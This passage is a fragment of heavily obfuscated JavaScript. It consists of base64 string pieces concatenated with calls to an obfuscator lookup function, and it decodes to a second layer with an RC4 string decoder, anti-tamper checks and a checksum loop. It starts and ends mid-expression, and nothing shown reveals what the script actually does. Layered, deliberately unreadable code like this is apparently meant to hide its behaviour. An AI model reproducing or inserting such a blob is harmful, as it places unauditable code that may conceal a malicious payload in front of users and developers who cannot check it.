SnVXJywnV1J0ZFJta012Q2tOJy'+'wnV1FQaXlDb0J5YScsJ1c0bVBXT1pkTkc'+'nLCdXUE5kSW1rbHdTa28nLCdtZ2J5V1Fu'+'eicsJ1dSTHJxQ29BdEcnLCdXN2FsY0NrZ'+'nRhJywnZW1vOFc0V0ZhcScsJ1c3ZWNhOG'+'9VQVNrTldPYXJucnVBJywndFNrQVdQenN'+'XTzgnLCdXUUhrRW1reG9hJywnaUpHL3I4'+_0x6251353x(0x1ac)+_0x6251353x(0x1d9)+_0x6251353x(0x187)+'lZGNLbW9MV1J5JywnZkNraVdPeGRHdEcn'+'LCdXN1pjU21vRVc0OTEnLCdXNkhTc2E5Z'+'CcsJ2Q4b3NXN3VTZ3EnLCdXNkJjT1NvNm'+_0x6251353x(0x247))+('RmRIQ2tWV1FGY0dXJywnV1BkY1ZLZGNIY'+_0x6251353x(0x1c7)+_0x6251353x(0x1ef)+'RMEN1YScsJ1c1R1dXUHBkTDBHJywnZ2Rl'+'QVc1alknLCdibW9SV1JEY2hhJywnV1J4Z'+'EdOQmNUV3UnLCdXUml5V1FGY0s4b3UnLC'+'dudDBieThrVycsJ1c0S1hpbWtSc2EnLCd'+'mSXRkSkNrWVdQNCcsJ1dRUmRKQ29wV09p'+_0x6251353x(0x1eb)+'05XNWp0JywnVzZTNlc1bmthcScsJ1dSVm'+_0x6251353x(0x222)+'xS2ZnbWs2JywnVzcvY0x3cmN0YScsJ3RZ'+'aGNOU2tadnEnLCdhOG9nV1FlMUFXJywnb'+_0x6251353x(0x24e)+'ZDa2xXNlh2aWEnLCdXT1JkTmdGY0dHcSc'+'sJ1c3bWFXNy9jT21rNycsJ28xcGNHQ29v'+'V1BTJywnVzVQU1dRZmpEYScsJ21Tb1dXU'+'m1rc1cnLCdDU2svV1BsZE9hRmRRbW9oJy'+'wnbzhvVFdPVDZjYScsJ1dRbGROQ2tpV1F'+'kY09xJywnV1FWZFU4a1F4bWtZJywnVzZ1'+'OVdPM2RKdkMnLCdXNzEzV1BqVUNhJywnY'+'UNrWnZmVmRLcScsJ3A4b2tXTzlHYWEnLC'+_0x6251353x(0x1e2)+'4TCcsJ1dQeGROU29yeFNvdicsJ1dSZGNW'+'TXBjSHFPJywnV1BwY1BnaGNTYksnLCdtM'+_0x6251353x(0x20e)+'9zV1FhM0JhJywnVzYwTVdQTmNSQ2swJyw'+_0x6251353x(0x1fa)+'J3ZhZGNNOGtTVzV1JywnVzRtVVdPdGRRe'+'DgnLCdXUnBjR2JSY1N2bScsJ2xlcGRTU2'+'tnJywnV1F2')+(_0x6251353x(0x1ad)+'zhrNFdPQmRWWmknLCdXUGZrcW1vOUFHJy'+_0x6251353x(0x243)+'vL3lXJywnV1FwZFVDb1ZxbW9QJywnQ1Nr'+'c1dQZScsJ2FTb3lDbW82V1FDJywnbmVwY'+'1Nta3NXNzQnLCd0TWZBaW1vMldQYW1hbW'+'svVzc3ZFV0bScsJ2U4bzdXUHJaamEnLCd'+'XNzRmV09aZFJTazAnLCdpQ29OeUNvMldP'+'aScsJ1dSOTN2bWtHVzVpJywna2I0ZGlTa'+_0x6251353x(0x248)+'tFV1J1OScsJ0RTa1ZXT09rbkcnLCdrbWt'+'LV1JCZEhaTycsJ2habW5wOGtzJywnV081'+'aW1Da2VXNXknLCdwOGtmdGVSZFVhJywnV'+'zU4N1c3M2NPOGtnJywnVzZmdGxTa2dXND'+'AnLCdkTHYvV1FIVicsJ1c1SGduQ2tjVzd'+'tJywnVzZIbUZXNXInLCdXUlpkTzFGY05y'+_0x6251353x(0x181)+'2tYRkcnLCduQ29OcjhveVdQQycsJ1c0Ym'+_0x6251353x(0x179)+'XNVRwV1A1TUVhJywnZ2M0ZFc2WEonLCdF'+_0x6251353x(0x21c)+'kNvSVdRNXlhRycsJ1c1QzhXT3RjSDhrLy'+_0x6251353x(0x21d)+_0x6251353x(0x1fd)+'TFdXZ011JywnaTAzY1ZDa0RXNlcnLCdXN'+'Tl6c3NIUycsJ2ROdnhXUHpmJywnV09GZF'+'Q4b1VXT1N0Jywnb0NvcURDb0dXUVMnLCd'+'XN1djVzVOY0hDa2MnLCdXN2VpV1IzZFFm'+'SycsJ284bzVXUnVMRVcnLCd5U2tKV1B2U'+'VdSTycsJ2tJL2RQbWtuV1FHJywnV083Y0'+'8zZGNOVycs')+('J1dSellkbWtqVzc0JywnVzZ2S1dQZk96c'+_0x6251353x(0x1c0)+'VXNjAnLCdXUUdzcGhlNXNTazZXN3hkT0N'+'vVVc3SzknLCdvU282V1BIR2JxJywnV1E1'+'RGhta0hXNWUnLCdXNjNjVjhvTmlmZScsJ'+'2hMRDhXUFgvJywnVzc3ZEc4a1FXT3FsJ1'+'07ZnVuY3Rpb24gXzB4NTIzNjIyOGUoYSx'+'iKXthPWEtMHhlZTt2YXIgYz1fMHg1MjM2'+'MjI4ZFthXTtpZihfMHg1MjM2MjI4ZVsnV'+'0JnaGdYJ109PT11bmRlZmluZWQpe3Zhci'+'BkPWZ1bmN0aW9uKGkpe3ZhciBqPSdhYmN'+_0x6251353x(0x174)+'Q0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaM'+'DEyMzQ1Njc4OSsvPSc7dmFyIGs9Jyc7Zm'+_0x6251353x(0x176)+'pWydjaGFyQXQnXShvKyspO35uJiYobT1s'+'JTB4ND9tKjB4NDArbjpuLGwrKyUweDQpP'+'2srPVN0cmluZ1snZnJvbUNoYXJDb2RlJ1'+'0oMHhmZiZtPj4oLTB4MipsJjB4NikpOjB'+'4MCl7bj1qWydpbmRleE9mJ10obik7fXJl'+_0x6251353x(0x1b3)+'CxtKXt2YXIgbj1bXSxvPTB4MCxwLHE9Jy'+'cscj0nJztsPWQobCk7Zm9yKHZhciB1PTB'+_0x6251353x(0x219)+'e3IrPSclJysoJzAwJytsWydjaGFyQ29kZ'+'UF0J10odSlbJ3RvU3RyaW5nJ10oMHgxMC'+_0x6251353x(0x203)+'kZVVSSUNvbXBvbmVudChyKTt2YXIgdDtm'+'b3IodD0weDA7dDwweDEwMDt0Kyspe25bd'+_0x6251353x(0x1b1)+'srKXtvPShv')+('K25bdF0rbVsnY2hhckNvZGVBdCddKHQlb'+'VsnbGVuZ3RoJ10pKSUweDEwMCxwPW5bdF'+'0sblt0XT1uW29dLG5bb109cDt9dD0weDA'+'sbz0weDA7Zm9yKHZhciB3PTB4MDt3PGxb'+'J2xlbmd0aCddO3crKyl7dD0odCsweDEpJ'+_0x6251353x(0x22d)+_0x6251353x(0x24c)+'9U3RyaW5nWydmcm9tQ2hhckNvZGUnXShs'+'WydjaGFyQ29kZUF0J10odyleblsoblt0X'+'StuW29dKSUweDEwMF0pO31yZXR1cm4gcT'+'t9O18weDUyMzYyMjhlWydDbWdBQ20nXT1'+_0x6251353x(0x18b)+'fSxfMHg1MjM2MjI4ZVsnV0JnaGdYJ109I'+'SFbXTt9dmFyIGU9XzB4NTIzNjIyOGRbMH'+'gwXSxmPWErZSxnPV8weDUyMzYyMjhlWyd'+'NbmRGb2EnXVtmXTtpZihnPT09dW5kZWZp'+'bmVkKXtpZihfMHg1MjM2MjI4ZVsnUlVqR'+'kFqJ109PT11bmRlZmluZWQpe3ZhciBpPW'+'Z1bmN0aW9uKGope3RoaXNbJ0dGR0tVRyd'+_0x6251353x(0x1a6)+'eDAsMHgwXSx0aGlzWyduS2hYR2knXT1md'+'W5jdGlvbigpe3JldHVybiduZXdTdGF0ZS'+'c7fSx0aGlzWydGc0pnWGonXT0nXHg1Y3c'+'rXHgyMCpceDVjKFx4NWMpXHgyMCp7XHg1'+'Y3crXHgyMConLHRoaXNbJ3VNcnJzdyddP'+'SdbXHgyN3xceDIyXS4rW1x4Mjd8XHgyMl'+_0x6251353x(0x1cf)+'nXVsnaW9qUFB2J109ZnVuY3Rpb24oKXt2'+_0x6251353x(0x237)+'mdYaiddK3RoaXNbJ3VNcnJzdyddKSxrPW'+'pbJ3Rlc3Qn')+('XSh0aGlzWyduS2hYR2knXVsndG9TdHJpb'+'mcnXSgpKT8tLXRoaXNbJ0RJSndqRCddWz'+_0x6251353x(0x1b2)+_0x6251353x(0x1a3)+'KTt9LGlbJ3Byb3RvdHlwZSddWydtS0trb'+'UsnXT1mdW5jdGlvbihqKXtpZighQm9vbG'+'Vhbih+aikpcmV0dXJuIGo7cmV0dXJuIHR'+'oaXNbJ2NzTndaUSddKHRoaXNbJ0dGR0tV'+'RyddKTt9LGlbJ3Byb3RvdHlwZSddWydjc'+'053WlEnXT1mdW5jdGlvbihqKXtmb3Iodm'+'FyIGs9MHgwLGw9dGhpc1snRElKd2pEJ11'+'bJ2xlbmd0aCddO2s8bDtrKyspe3RoaXNb'+_0x6251353x(0x234)+'m91bmQnXShNYXRoWydyYW5kb20nXSgpKS'+'ksbD10aGlzWydESUp3akQnXVsnbGVuZ3R'+'oJ107fXJldHVybiBqKHRoaXNbJ0RJSndq'+'RCddWzB4MF0pO30sbmV3IGkoXzB4NTIzN'+'jIyOGUpWydpb2pQUHYnXSgpLF8weDUyMz'+'YyMjhlWydSVWpGQWonXT0hIVtdO31jPV8'+_0x6251353x(0x210)+'LF8weDUyMzYyMjhlWydNbmRGb2EnXVtmX'+_0x6251353x(0x1ce)+'Z1bmN0aW9uKGEsYil7dmFyIEo9XzB4NTI'+_0x6251353x(0x19c)+'ciBjPS1wYXJzZUludChKKDB4MTdjLCchM'+'nddJykpKi1wYXJzZUludChKKDB4MjMwLC'+_0x6251353x(0x19e)+'nXlJMOCcpKSpwYXJzZUludChKKDB4MTE0'+'LCdvOHQ4JykpKy1wYXJzZUludChKKDB4M'+'Tc3LCdkR2s2JykpKnBhcnNlSW50KEooMH'+'gyMWEsJzZU')+('JUwnKSkrcGFyc2VJbnQoSigweDE1OSwnd'+'WhdYScpKSpwYXJzZUludChKKDB4MmI1LC'+'d2dW4hJykpK3BhcnNlSW50KEooMHgyMjY'+'sJ1FAJDMnKSkqLXBhcnNlSW50KEooMHgx'+'ZDAsJ155ciknKSkrcGFyc2VJbnQoSigwe'+'DE0MSwnM0VDNCcpKStwYXJzZUludChKKD'+'B4MTI2LCczTFg0JykpKi1wYXJzZUludCh'+_0x6251353x(0x1e4)+_0x6251353x(0x1e5)+_0x6251353x(0x214)+'B1c2gnXShhWydzaGlmdCddKCkpO319fSh'+'fMHg1MjM2MjI4ZCwweDcwNjk5KSwhZnVu'+'Y3Rpb24oKXt2YXIgSz1fMHg1MjM2MjI4Z'+'SxkPXt9O2RbSygweDE5OSwnNmpDJCcpXT'+'1LKDB4MThlLCdEdURUJykrSygweDE3NSw'+'nRHVEVCcpLGRbSygweDFhNywnSDlEMCcp'+'XT1mdW5jdGlvbihwLHEscyl7cmV0dXJuI'+'HAocSxzKTt9LGRbSygweDFmYywnXmh4eS'+'cpXT1mdW5jdGlvbihwKXtyZXR1cm4gcCg'+_0x6251353x(0x216)+_0x6251353x(0x223)+_0x6251353x(0x1bb)+'lvbihwLHEpe3JldHVybiBwIT09cTt9LGR'+_0x6251353x(0x1fc)+'LCdSQmc3JykrSygweDMwNSwnY1UqWicpK'+'0soMHgxMmMsJ3JsTDEnKStLKDB4MmE4LC'+'czRUM0JykrSygweDMxMywnJWdiQCcpLGR'+'bSygweDIwYywnRUREVycpXT1LKDB4MTgx'+'LCdvOHQ4JykrSygweDJjOSwnM2Z4UScpL'+'GRbSygweDJlOCwnRUgxVicpXT1mdW5jdG'+'lvbihwLHEp')+('e3JldHVybiBwPT09cTt9LGRbSygweDJjN'+'SwneDh5KScpXT1LKDB4MjE2LCdjVSpaJy'+_0x6251353x(0x169)+_0x6251353x(0x202)+'cTt9LGRbSygweDJhMywnRHVEVCcpXT1LK'+'DB4MTFjLCc4W3paJykrSygweDFmNCwnVy'+_0x6251353x(0x20c)+'mdW5jdGlvbihwLHEpe3JldHVybiBwPT09'+'cTt9LGRbSygweDJlMywnVyRdRycpXT1md'+_0x6251353x(0x1f1)+'tLKDB4Mjg4LCdeaHh5JyldPWZ1bmN0aW9'+'uKHAscSl7cmV0dXJuIHA9PT1xO30sZFtL'+_0x6251353x(0x1a0)+'HAscSl7cmV0dXJuIHA+PXE7fSxkW0soMH'+'gxMTEsJyEyd10nKV09ZnVuY3Rpb24ocCx'+'xKXtyZXR1cm4gcDw9cTt9LGRbSygweDJj'+'ZSwnM0VDNCcpXT1mdW5jdGlvbihwLHEpe'+'3JldHVybiBwK3E7fSxkW0soMHgxNzgsJ1'+'FAJDMnKV09ZnVuY3Rpb24ocCxxKXtyZXR'+'1cm4gcC1xO30sZFtLKDB4MjIwLCdFbCo2'+_0x6251353x(0x22c)+'WM1LCdhY0l0JykrSygweDFjOSwndiNCXS'+'cpK0soMHgyZWUsJ1lFTEknKStLKDB4MTg'+'2LCc4W3paJykrSygweDIzNywncmxMMScp'+'K0soMHgxOWIsJ0k1cVMnKStLKDB4MjRlL'+'CdXJF1HJykrSygweDEyZCwnM0VDNCcpK0'+'soMHgxZGEsJ15STDgnKStLKDB4MTg3LCd'+_0x6251353x(0x192)+'PUsoMHgxNWIsJ2FjSXQnKStLKDB4MmJjL'+'Cc2akMkJykrSygweGY3LCdIOUQwJykrSy'+'gweDMxMCwn')+('RWwqNicpK0soMHgxZDcsJ25kdjAnKStLK'+'DB4MmYxLCdYKiVZJykrSygweDI4ZCwnKH'+_0x6251353x(0x1b7)+_0x6251353x(0x184)+'VicpK0soMHgyOTIsJ3YjQl0nKStLKDB4M'+_0x6251353x(0x1a8)+_0x6251353x(0x1ff)+'zLCdnWXMqJyksZFtLKDB4ZjksJ1JCZzcn'+_0x6251353x(0x1db)+'ChxKTt9LGRbSygweDI1MCwnKHgkJCcpXT'+'1LKDB4MWM3LCdJNXFTJykrSygweDJjMCw'+'nRHVEVCcpK0soMHgxMWUsJ1ckXUcnKStL'+'KDB4MWRmLCdRQCQzJykrSygweDJmYSwnd'+'iNCXScpK0soMHgyMTMsJyEyd10nKStLKD'+_0x6251353x(0x24a)+'yJykrSygweDJlYywnRUREVycpK0soMHgx'+_0x6251353x(0x238)+'ykrSygweDEzMSwnSDlEMCcpK0soMHgyYj'+'EsJ0g5RDAnKStLKDB4MmY0LCdxb1JsJyk'+_0x6251353x(0x240)+'J0U4QmknKStLKDB4MTllLCdDKUwyJykrS'+'ygweDE4NSwnM0xYNCcpK0soMHgyNWEsJ1'+_0x6251353x(0x196)+'weDIzZiwnSDlEMCcpK0soMHgyOWEsJ2Fj'+'SXQnKStLKDB4MTY5LCdzYUFEJykrSygwe'+'DI0NywnOFt6WicpK0soMHgxODgsJ0VERF'+'cnKStLKDB4MmYzLCd3JjNaJykrSygweDI'+'xZCwnRGoxYycpK0soMHgxMGQsJ3FvQ28n'+'KStLKDB4MjZmLCduZHYwJykrSygweGVmL'+_0x6251353x(0x20d)+'soMHgyMTcs')+('JzNMWDQnKStLKDB4MWY4LCdeUkw4JykrS'+'ygweDFlZiwndyYzWicpK0soMHgxZjIsJy'+'VnYkAnKStLKDB4MjgxLCdSZGtrJykrSyg'+'weDJlYiwnJWdiQCcpK0soMHgxY2UsJ0R1'+_0x6251353x(0x1fb)+_0x6251353x(0x1ee)+'InKStLKDB4MWMzLCczRUM0JykrSygweDI'+'yZiwnMzN0NCcpK0soMHgyMjksJ284dDgn'+'KStLKDB4MTIwLCclZ2JAJykrSygweDEwM'+_0x6251353x(0x170)+'tLKDB4MWFkLCc4W3paJykrSygweDIzNCw'+'nUUAkMycpK0soMHgyZjUsJ1ckXUcnKStL'+_0x6251353x(0x1e3)+'lJMOCcpK0soMHgxODIsJ15STDgnKStLKD'+'B4MjkwLCd6ZHlpJykrSygweDJhOSwnSTV'+_0x6251353x(0x1b9)+'MjVlLCc1JHpuJykrSygweDI0MiwnJWdiQ'+'CcpK0soMHgyMjEsJ3cmM1onKStLKDB4MT'+_0x6251353x(0x227)+'pK0soMHgxNDgsJ3Z1biEnKStLKDB4MzA5'+'LCduZHYwJykrSygweDI3YywnM0VDNCcpK'+'0soMHgyMjMsJ0ZMZU4nKStLKDB4MWE4LC'+_0x6251353x(0x1d5)+'oMHgzMDgsJ25kdjAnKStLKDB4MWQ4LCco'+'eCQkJykrSygweDI3ZCwnVyRdRycpK0soM'+'HgxNWYsJ3YjQl0nKStLKDB4MTM1LCc1JH'+_0x6251353x(0x16f)+'xNzMsJ3cmM1onKStLKDB4Mjk5LCdGTGVO'+'JykrSygweDJhZCwnWColWScpK0soMHgxN'+'DQsJ3YjQl0nKStLKDB4MmVkLCclZ2JAJy'+_0x6251353x(0x1e1))+('MSwnNlQlTCcpK0soMHgxM2EsJ0R1RFQnK'+'StLKDB4MTY4LCdxb1JsJykrSygweDJkNS'+'wnRGoxYycpK0soMHgxY2YsJ0U4QmknKSt'+'LKDB4MWYzLCdZRUxJJykrSygweDFlZCwn'+'ZEdrNicpK0soMHgxMjgsJ1FAJDMnKStLK'+'DB4MTYzLCchMnddJykrSygweDFmNSwnUk'+'JnNycpK0soMHgyNzIsJ3VoXWEnKStLKDB'+'4MWQ0LCdkR2s2JykrSygweDFmYiwnc2FB'+_0x6251353x(0x1d8)+'zAyLCdxb0NvJykrSygweDJlNSwnUmRray'+'cpK0soMHgyOWIsJ1oqYmonKStLKDB4Mjg'+_0x6251353x(0x228)+'K0soMHgxZmYsJ25kdjAnKStLKDB4MTA5L'+'CdCNFteJykrSygweDEzZiwnOFt6WicpK0'+'soMHhmNiwnITJ3XScpK0soMHgyYTYsJzU'+'kem4nKStLKDB4MWQxLCdDKUwyJykrSygw'+'eDFiZiwnQylMMicpK0soMHgyNjgsJ1FAJ'+'DMnKStLKDB4MjZiLCdJNXFTJykrSygweD'+'FmMSwnRThCaScpK0soMHgxNmQsJ3pkeWk'+'nKStLKDB4MjVkLCdnWXMqJykrSygweDFl'+'YSwnXnlyKScpK0soMHgxNGEsJ1ckXUcnK'+_0x6251353x(0x1a1)+'wndyYzWicpK0soMHgyYjMsJ1gqJVknKSt'+'LKDB4MmJkLCdxb1JsJykrSygweDIyYSwn'+'Xmh4eScpK0soMHgxNmEsJ2dZcyonKStLK'+'DB4MThjLCdFbCo2JykrSygweDEwYiwncW'+'9DbycpK0soMHgxZGIsJzZUJUwnKStLKDB'+_0x6251353x(0x167)+'UScpK0soMHgyNGMsJ0R1RFQnKStLKDB4M'+'Tk1LCdEdURUJykrSygweDE2NCwnQjRbXi'+'cpK0soMHgx')+('YjAsJ3VoXWEnKStLKDB4MTI5LCdEajFjJ'+'ykrSygweDIwNCwnM2Z4UScpK0soMHgxMG'+_0x6251353x(0x1b0)+'rSygweDE5YSwnUUAkMycpK0soMHgxMGEs'+'J0MpTDInKStLKDB4Mjg0LCcpJEtrJykrS'+'ygweDJhMiwnOFt6WicpK0soMHgyMmUsJz'+'NFQzQnKStLKDB4MTI1LCdvOHQ4JykrSyg'+'weDEwNywnZEdrNicpK0soMHgxOGQsJ15o'+_0x6251353x(0x233)+'DFhMiwnY1UqWicpK0soMHgxOTcsJ0k1cV'+_0x6251353x(0x23e)+'jMywnKSRLaycpK0soMHgxYmQsJ3FvUmwn'+'KStLKDB4MTU2LCczM3Q0JykrSygweDI3N'+_0x6251353x(0x23f)+'tLKDB4MTc2LCd1aF1hJykrSygweDIyMiw'+_0x6251353x(0x17b)+'KDB4MzA0LCchMnddJykrSygweDExOCwnM'+'0xYNCcpKyddJyxkW0soMHgxYjUsJ0ZMZU'+_0x6251353x(0x1df)+'gcCtxO30sZFtLKDB4MjFmLCdaKmJqJyld'+'PWZ1bmN0aW9uKHAscSl7cmV0dXJuIHArc'+_0x6251353x(0x1c3)+'B4MmNiLCd6ZHlpJykrJ3MvJyxkW0soMHg'+_0x6251353x(0x236)+'YScpK0soMHgyM2EsJ25kdjAnKStLKDB4M'+'TUyLCdZRUxJJykrSygweDExZiwnY1UqWi'+'cpK0soMHgyNzAsJzNFQzQnKStLKDB4MjQ'+'xLCczRUM0JykrSygweDI3NSwnSTVxUycp'+'K0soMHgyYTEsJyVnYkAnKStLKDB4MzAwL'+'CdaKmJqJykrSygweDE5OCwnQylMMicpK0'+'soMHgyM2Ms')+('J3FvUmwnKStLKDB4MjExLCdSZGtrJykrS'+'ygweDExNiwnXmh4eScpK0soMHgxYTUsJ2'+'dZcyonKStLKDB4MTdlLCdYKiVZJykrSyg'+'weDFlNCwnJWdiQCcpK0soMHgyNjUsJ1ck'+'XUcnKStLKDB4MWU5LCchMnddJykrSygwe'+'DI1OSwnRUREVycpK0soMHgyYjIsJ1Jka2'+_0x6251353x(0x1c9)+'2YSwnXlJMOCcpK0soMHgxMzIsJ0k1cVMn'+'KStLKDB4MTFhLCdFRERXJykrSygweDI1Z'+'iwnM2Z4UScpK0soMHgyNTMsJzNmeFEnKS'+'tLKDB4MWFiLCczTFg0JykrSygweDFkZSw'+'nRUREVycpK0soMHgyZDIsJ15STDgnKStL'+'KDB4MTJiLCc2akMkJykrSygweDJhMCwnY'+'1UqWicpK0soMHgxZTcsJyVnYkAnKStLKD'+'B4MjljLCdjVSpaJykrSygweDE2ZiwnKHg'+'kJCcpK0soMHgxN2QsJzhbelonKStLKDB4'+'MmVhLCdCNFteJykrSygweDJkNywnbmR2M'+_0x6251353x(0x1ab)+'Q0LCdeeXIpJykrSygweDJiNCwndiNCXSc'+'pK0soMHgzMGQsJ0g5RDAnKStLKDB4MWFm'+'LCdEdURUJykrSygweDJjMiwndyYzWicpK'+_0x6251353x(0x1e6)+'c2akMkJykrSygweDJkYiwnM0xYNCcpK0s'+_0x6251353x(0x1b5)+_0x6251353x(0x172)+'HgxM2UsJzMzdDQnKStLKDB4MjJjLCdEaj'+_0x6251353x(0x245)+'zMGEsJ3pkeWknKStLKDB4MzE0LCc2VCVM'+'JykrSygweDIzOSwnNSR6bicpK0soMHgyN'+_0x6251353x(0x229)+'krSygweDE0')+('NSwncmxMMScpK0soMHgxYTEsJ15oeHknK'+'StLKDB4MWU1LCdEajFjJykrSygweDI5Ni'+'wnOFt6WicpK0soMHgyNDYsJzhbelonKSt'+'LKDB4MzE2LCczM3Q0JykrSygweDE1Mywn'+'RThCaScpK0soMHgyYjgsJ1gqJVknKStLK'+'DB4MTM4LCdxb1JsJykrSygweDJmOSwnOF'+_0x6251353x(0x171)+'4MjI3LCd3JjNaJykrSygweDE1YywnRThC'+_0x6251353x(0x211)+_0x6251353x(0x209)+'cpK0soMHgyMGQsJ1Jka2snKStLKDB4Mjl'+'lLCd4OHkpJykrSygweDJiOSwnXlJMOCcp'+'K0soMHgyNjQsJ0VIMVYnKStLKDB4MTYyL'+'CdkR2s2JykrSygweGYxLCdFOEJpJykrSy'+'gweDI1YywnemR5aScpK0soMHgyOWYsJ15'+_0x6251353x(0x185)+'eDEzMywncmxMMScpK0soMHgxNDcsJykkS'+'2snKStLKDB4MmNhLCdaKmJqJykrSygweD'+_0x6251353x(0x24b)+'nKStLKDB4MmQ0LCdRQCQzJykrSygweDJj'+'ZCwnQjRbXicpK0soMHgyOGIsJ0VsKjYnK'+'StLKDB4MTM0LCdjVSpaJykrSygweDEzOS'+'wnSDlEMCcpK0soMHgxMTksJ3pkeWknKSt'+_0x6251353x(0x194)+'JWdiQCcpK0soMHgyMTAsJ0I0W14nKStLK'+'DB4MmQxLCd4OHkpJykrSygweDI3Nywnc2'+'FBRCcpK0soMHgxNmUsJ3FvQ28nKStLKDB'+_0x6251353x(0x1d1)+'JCcpK0soMHgyMjgsJzZUJUwnKStLKDB4M'+'WVlLCdybEwxJykrSygweGVlLCc2VCVMJy'+'krSygweDFl')+('MCwnQylMMicpK0soMHgxNDksJ15oeHknK'+'StLKDB4MWQ5LCdSQmc3JykrSygweDMwYy'+'wnVyRdRycpK0soMHgyMzMsJ0ZMZU4nKSt'+'LKDB4MjlkLCdeaHh5JykrSygweDIyNCwn'+'Y1UqWicpK0soMHgyMTksJ1Jka2snKStLK'+'DB4MTBmLCdjVSpaJykrSygweDFkNSwnbz'+_0x6251353x(0x189)+_0x6251353x(0x1bd)+_0x6251353x(0x198)+'jdlLCd3JjNaJykrSygweDE1NywnXnlyKS'+'cpK0soMHgyN2EsJ0g5RDAnKStLKDB4MTI'+'3LCchMnddJykrSygweDJjYywnNlQlTCcp'+_0x6251353x(0x1c6)+'CdFRERXJykrSygweDEzMCwnUkJnNycpK0'+'soMHgxOGEsJ1oqYmonKStLKDB4MmJmLCd'+'FbCo2JykrSygweDE0YywndWhdYScpK0so'+_0x6251353x(0x193)+'F1hJykrSygweDJkZiwnbmR2MCcpK0soMH'+'gyNjMsJ1lFTEknKStLKDB4MjM4LCdvOHQ'+'4JykrSygweDFlOCwnM0xYNCcpK0soMHgy'+_0x6251353x(0x1f8)+'ykrSygweDE3OSwnM0VDNCcpK0soMHgyOD'+'YsJ0g5RDAnKStLKDB4MjAzLCdIOUQwJyk'+'rSygweDE0MywnNlQlTCcpK0soMHgxZWMs'+'JzNFQzQnKStLKDB4MjBmLCd2I0JdJykrS'+_0x6251353x(0x17a)+'Eyd10nKStLKDB4MjA3LCclZ2JAJykrSyg'+'weDE5MCwnM0VDNCcpK0soMHgyNjksJ3Z1'+_0x6251353x(0x21a)+'DJlNywnZEdrNicpK0soMHgyYjAsJ0MpTD'+'InKStLKDB4')+('MTg5LCdRQCQzJykrJ2tlJyxkW0soMHgxM'+'TcsJ0VsKjYnKV09SygweDIwMiwnZ1lzKi'+'cpK0soMHgxYmEsJ284dDgnKSsnbmcnLGR'+'bSygweDEwNSwnbzh0OCcpXT1mdW5jdGlv'+'bihwLHEscyx1LHcseCx5LEEsQixDLEQpe'+'3JldHVybiBwKHEscyx1LHcseCx5LEEsQi'+'xDLEQpO30sZFtLKDB4MmU0LCczZnhRJyl'+'dPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHB8'+_0x6251353x(0x24d)+'nVuY3Rpb24ocCxxLHMsdSx3LHgseSl7cm'+'V0dXJuIHAocSxzLHUsdyx4LHkpO30sZFt'+'LKDB4MTZiLCdFSDFWJyldPWZ1bmN0aW9u'+'KHAscSxzLHUsdyl7cmV0dXJuIHAocSxzL'+'HUsdyk7fSxkW0soMHgyNjcsJ15oeHknKV'+_0x6251353x(0x16a)+'8cTt9LGRbSygweDFkMywnemR5aScpXT1L'+'KDB4MTAzLCdvOHQ4JykrSygweDJmNiwnW'+_0x6251353x(0x1de)+'csZFtLKDB4MmMxLCdFRERXJyldPUsoMHg'+_0x6251353x(0x16d)+'KStLKDB4MmUyLCdEajFjJykrSygweDIxY'+'iwnNlQlTCcpLGRbSygweDI2MiwnSTVxUy'+_0x6251353x(0x205)+'wKHEpO30sZFtLKDB4MjNkLCdYKiVZJyld'+'PUsoMHgyMDksJ0k1cVMnKStLKDB4MjRkL'+'CdDKUwyJykrSygweDE5MiwnNmpDJCcpK0'+'soMHhmMCwnNlQlTCcpKyddJyxkW0soMHg'+'zMDEsJzNmeFEnKV09SygweDFjMiwnRURE'+'VycpK0soMHgyNzYsJzNMWDQnKStLKDB4M'+'jAwLCdDKUwyJykrSygweDE0MiwnRWwqNi'+'cpK0soMHgx')+('MGUsJ1Jka2snKSxkW0soMHgxNzQsJ15oe'+'HknKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+'4gcHx8cTt9O3ZhciBmPWQsZz1mdW5jdGl'+_0x6251353x(0x18c)+'bmN0aW9uKHEscyl7dmFyIHU9cD9mdW5jd'+'Glvbigpe3ZhciBMPV8weDUyMzYyMjhlO2'+_0x6251353x(0x22e)+'lTCcpXShxLGFyZ3VtZW50cyk7cmV0dXJu'+'IHM9bnVsbCx3O319OmZ1bmN0aW9uKCl7f'+'TtyZXR1cm4gcD0hW10sdTt9O30oKTtmdW'+'5jdGlvbiBoKHAscSl7dmFyIE09SyxzPXt'+'9O3NbTSgweDMwMywndWhdYScpXT1mW00o'+'MHhmYSwndnVuIScpXSxzW00oMHgyZGMsJ'+'zNFQzQnKV09ZnVuY3Rpb24oeCx5LEEpe3'+'ZhciBOPU07cmV0dXJuIGZbTigweDJkOSw'+'nMzN0NCcpXSh4LHksQSk7fSxzW00oMHgz'+'MTEsJzNmeFEnKV09ZnVuY3Rpb24oeCl7d'+'mFyIE89TTtyZXR1cm4gZltPKDB4MjU2LC'+'dzYUFEJyldKHgpO30sc1tNKDB4MTRmLCd'+'SZGtrJyldPWZ1bmN0aW9uKEEsQil7dmFy'+'IFA9TTtyZXR1cm4gZltQKDB4MWEwLCdFO'+'EJpJyldKEEsQik7fSxzW00oMHgyNjAsJ1'+'FAJDMnKV09ZnVuY3Rpb24oQSxCKXt2YXI'+'gUT1NO3JldHVybiBmW1EoMHgyYzQsJ15o'+'eHknKV0oQSxCKTt9LHNbTSgweDI3OSwnN'+_0x6251353x(0x19d)+'0sc1tNKDB4MWViLCdXJF1HJyldPWZbTSg'+_0x6251353x(0x18f)+'J3NhQUQnKV09ZnVuY3Rpb24oQSxCKXt2Y'+_0x6251353x(0x17d)+'lFTEknKV0o')+(_0x6251353x(0x221)+'T1mW00oMHhmNCwnRWwqNicpXSxzW00oMH'+'gyMzUsJ3g4eSknKV09ZnVuY3Rpb24oQSx'+'CKXt2YXIgUz1NO3JldHVybiBmW1MoMHgy'+'OGUsJ1FAJDMnKV0oQSxCKTt9LHNbTSgwe'+_0x6251353x(0x1cc)+'MpTDInKV0sc1tNKDB4MWZhLCdZRUxJJyl'+'dPWZ1bmN0aW9uKEEsQil7dmFyIFQ9TTty'+'ZXR1cm4gZltUKDB4MmYwLCdkR2s2JyldK'+'EEsQik7fSxzW00oMHgxZjcsJ1JCZzcnKV'+'09ZnVuY3Rpb24oeCl7dmFyIFU9TTtyZXR'+'1cm4gZltVKDB4MjU1LCdeUkw4JyldKHgp'+'O307dmFyIHU9cztmb3IodmFyIHcgaW4gc'+'ClpZihmW00o